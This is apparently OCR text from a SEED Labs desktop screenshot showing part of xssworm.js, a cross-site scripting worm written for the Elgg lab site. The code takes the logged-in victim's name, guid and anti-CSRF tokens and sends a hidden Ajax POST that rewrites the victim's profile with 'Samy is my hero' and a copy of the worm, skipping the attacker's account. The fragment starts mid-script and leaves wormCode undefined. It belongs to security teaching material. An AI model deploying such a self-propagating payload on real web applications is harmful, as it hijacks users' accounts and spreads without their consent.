 SEEDLAB
Firefox Web
Browser
File System
Visual Studio
Code
Trash
Home
myscript.js
Xfce Terminal
alert.html
Wireshark
xssworm.js
addfriend.js
*/home/seed/Desktop/xssworm.js - Mousepad
File Edit Search View Document Help
// Set the content of the description field and access level.
var desc = "&description=Samy is my hero" + wormCode;
desc    += "&accesslevel[description]=2";
// Get the name, guid, timestamp, and token.
var name = "&name=" + elgg.session.user.name;
var guid = "&guid=" + elgg.session.user.guid;
var ts    = "&__elgg_ts="+elgg.security.token.__elgg_ts;
var token = "&__elgg_token="+elgg.security.token.__elgg_token;
// Set the URL
var sendurl="http://www.seed-server.com/action/profile/edit";
var content = token + ts + name + desc + guid;
// Construct and send the Ajax request
attackerguid = 59;
if (elgg.session.user.guid != attackerguid){
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax = new XMLHttpRequest();
Ajax.open("POST", sendurl,true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
}